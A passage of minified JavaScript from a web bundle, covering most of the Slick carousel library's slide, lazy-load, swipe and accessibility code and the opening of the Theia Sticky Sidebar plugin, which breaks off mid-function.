ions.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),s!==-1){var n="slick-slide-control"+e.instanceUid+s;i("#"+n).length&&i(this).attr({"aria-describedby":n})}}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:"0"}):e.$slides.eq(s).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||r.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,t])},n.src=t})}var t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(".slick-slide").slice(s,n),"anticipated"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return"boolean"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?"top":"left",
"top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick("getSlick"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?"left":"right":o<=360&&o>=315?s.options.rtl===!1?"left":"right":o>=135&&o<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf("mouse")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var 